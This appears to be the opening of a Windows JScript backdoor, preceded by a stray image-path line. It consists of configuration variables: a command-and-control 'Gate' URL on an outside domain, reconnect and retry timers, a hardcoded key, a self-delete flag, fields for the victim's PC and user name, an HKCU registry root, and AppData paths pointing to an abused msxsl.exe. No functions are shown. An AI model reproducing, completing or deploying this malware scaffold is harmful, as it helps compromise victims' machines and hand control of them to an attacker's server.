 var BV = "6.2a";
var Gate = "https://dcc.experientialcentral.com/986793827698376/info";
var hit_each = 1;
var error_retry = 2;
var restart_h = 4;
var rcon_max = hit_each * (restart_h * 60) / (hit_each * hit_each);
var Rkey = "48vc9shauijn2k";
var rcon_now = 0;
var gtfo = false;
var selfdel = false;
var table = [];
var Build = "";
//PC Name
var PCN = "";
//User Name
var UNM = "";
var SYSTEM = 0;
var rootK = "HKCU";
//C:\Users\\AppData\Roaming\Microsoft
var workingDir = "";
//C:\Users\\AppData\Roaming\Microsoft\msxsl.exe
var main_mitm = "";
//C:\Users\\AppData\Roaming
var xApp = "";
//C:\Users\\AppData\Local\Temp
var xTmp = "";